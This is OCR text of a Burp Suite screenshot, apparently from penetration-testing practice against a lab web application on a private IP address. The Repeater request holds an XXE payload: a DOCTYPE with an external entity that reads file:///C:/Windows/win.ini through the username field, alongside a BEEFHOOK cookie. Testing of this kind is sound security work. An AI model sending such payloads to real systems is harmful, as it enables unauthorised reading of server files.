 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.10:8093 HTTP/1
请求
美化 Raw Hex \n
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.70.10:8093
9 Referer: http://192.168.70.10:8093/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: BEEFHOOK=
MByrcr5Ki6e1SP1dgaxaDS80bEuVKn2z5CzQMl7iHG0YDHOQKfQoGjhYc0MKB5W9Er41hmBSlxZt57Td
13 Connection: keep-alive
14
15 <!DOCTYPE test[
16 <!ENTITY test SYSTEM "file:///C:/Windows/win.ini">]>
17 <user>
<username>
&test;
</username>
<password>
123456
</password>
</user>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 02 Sep 2024 08:30:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 0
8
9
Search 0高亮
Inspector
Notes
完成 187字节 | 3毫秒
Event log (5) All issues (5) 内存: 359.5MB